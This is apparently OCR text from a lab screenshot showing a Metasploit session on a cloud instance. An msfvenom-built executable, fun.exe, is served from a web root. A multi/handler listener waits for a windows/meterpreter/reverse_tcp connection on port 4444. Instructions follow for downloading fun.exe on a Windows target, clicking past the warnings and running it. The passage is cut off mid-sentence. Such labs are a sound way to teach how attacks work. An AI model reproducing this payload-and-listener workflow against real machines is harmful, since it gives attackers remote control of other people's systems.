 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 5:23 PM Hard B
instance-1 (3) - 35.188.8.118
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/fun.exe
elizabethbiddlecome@instance-2:~$ sudo service apache2 start
elizabethbiddlecome@instance-2:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
Running the Malware on the Target Machine
On the target Windows machine, open a Web browser and open this URL, replacing the IP address with the IP address of your Linux machine:
http://192.168.100.1/fun.exe
Download the "fun.exe" file. Bypass any warning boxes, double-click the file, and allow it to run.
Note: if you are using Windows 2008 Server
machine, which has no
DEFCON